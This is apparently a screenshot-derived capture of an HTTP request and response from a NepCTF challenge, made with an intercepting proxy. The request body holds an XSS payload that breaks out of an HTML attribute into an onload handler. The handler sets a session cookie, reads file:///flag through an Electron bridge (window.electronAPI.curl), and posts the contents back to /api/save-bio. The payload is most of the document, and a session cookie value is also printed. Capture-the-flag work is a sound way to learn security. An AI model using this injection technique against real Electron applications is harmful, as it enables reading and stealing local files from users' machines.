 发送
取消
目标: https://ne
请求
美化 Raw Hex \n
1 POST /api/set-login-bg HTTP/1.1
2 Host: nepctf31-lbam-styg-pini-uaqnlihvw360.nepctf.com
3 Cookie: connect.sid=
s%3AqIRfC1AVwefcNWF6E7RWSJmeKUy7GHEx.S7ggxMeEcMGSz2rFDxT07%2BZ7%2B52Z
RWDKGxCY%2Bo6g41E
4 Content-Length: 333
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/json
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://nepctf31-lbam-styg-pini-uaqnlihvw360.nepctf.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://nepctf31-lbam-styg-pini-uaqnlihvw360.nepctf.com/dashboard.htm
l
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"key":
"x\" onload=\"document.cookie='connect.sid=s%3AqIRfC1AVwefcNWF6E
7RWSJmeKUy7GHEx.S7ggxMeEcMGSz2rFDxT07%2BZ7%2B52ZRWDKGxCY%2Bo6g41
E';window.electronAPI.curl('file:///flag').then(data=>{fetch('/a
pi/save-bio',{method:'POST',headers:{'Content-Type':'application
/json'},body:JSON.stringify({'bio':JSON.stringify(data)})})})\"
x=\""
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
5 Access-Control-Allow-Headers: Content-Type, Authorization
6 Access-Control-Allow-Credentials: true
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 47
9 ETag: W/"2f-97k7kfPd9V9uetwkL7KvLwkqvFk"
10 Date: Wed, 06 Aug 2025 13:57:13 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 {
"success":true,
"message":"□□□□□□"
}